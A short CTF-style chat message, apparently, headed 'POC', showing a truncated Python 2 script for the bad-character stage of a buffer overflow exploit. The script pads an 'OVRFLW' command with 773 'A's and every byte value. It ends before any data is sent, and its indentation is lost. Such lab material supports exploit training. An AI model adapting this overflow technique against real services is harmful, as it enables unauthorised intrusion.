 尘起尘落<admin@ctf.la> 15:47:54
POC为
#!/usr/bin/python
import sys, socket
if len(sys.argv) < 2:
print "\nUsage: " + sys.argv[0] + " <HOST>\n"
sys.exit()
badchar=(
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff\x00"
)
cmd = "OVRFLW "
junk = "A"*773 +badchar
end = "\r\n"